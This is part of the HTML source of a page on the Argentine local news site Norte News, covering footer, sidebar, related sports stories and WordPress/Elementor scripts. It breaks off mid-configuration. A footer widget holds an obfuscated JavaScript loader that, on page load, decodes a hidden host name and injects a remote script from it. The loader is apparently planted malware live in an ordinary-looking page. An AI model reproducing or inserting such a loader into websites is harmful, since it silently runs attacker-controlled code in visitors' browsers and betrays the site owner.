            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/eleccion-de-la-federacion-de-veteranos-de-guerra-de-la-provincia/" rel="prev">Elección de la Federación de Veteranos de Guerra de la Provincia</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="470" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/10/44546833_1878493398892859_9100051727511453696_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/capacitacion-municipal/" rel="next">Capacitación municipal</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-4" class="widget widget_media_image"><img width="300" height="250" src="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg" class="image wp-image-74285  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg 300w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-250x208.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1251" height="418" src="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg" class="image wp-image-72198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg 1251w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--768x257.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--250x84.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--550x184.jpg 550w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--800x267.jpg 800w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--539x180.jpg 539w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--898x300.jpg 898w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Básquet-Femenino-Caza-y-Pesca-14°-fecha.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-se-quedo-con-el-1-de-la-fase-regular-y-se-vienen-los-play-offs/">Arenal se quedó con el 1 de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Fútbol-PCD-cierre-de-la-Liga-de-Tigre-2022-Mariela-Peña-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/futbol-para-personas-con-discapacidad/">Fútbol para personas con discapacidad</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-masculino-vs-Juana-Manso-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-victoria-del-equipo-de-handball/">Gran victoria del equipo de Handball</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-Muni-Pilar-Moron.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/handball-de-pilar-gano-un-partido-epico/">Handball de Pilar ganó un partido épico</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Basquet-Femenino-Arenal-semifinales.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-y-caza-y-pesca-seran-los-protagonistas-de-la-final-por-la-copa-de-oro/">Arenal y Caza y Pesca serán los</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1f3d14454d","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"1f3d14454d","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"1f3d14454d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"62c67d4554"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=28e7791540","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=28e7791540","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=28e7791540","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=28e7791540","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=28e7791540","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=28e7791540","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes 